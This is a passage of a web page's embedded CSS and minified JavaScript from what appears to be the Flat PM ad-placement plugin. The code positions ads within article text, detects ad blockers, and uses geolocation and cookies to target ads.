[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var 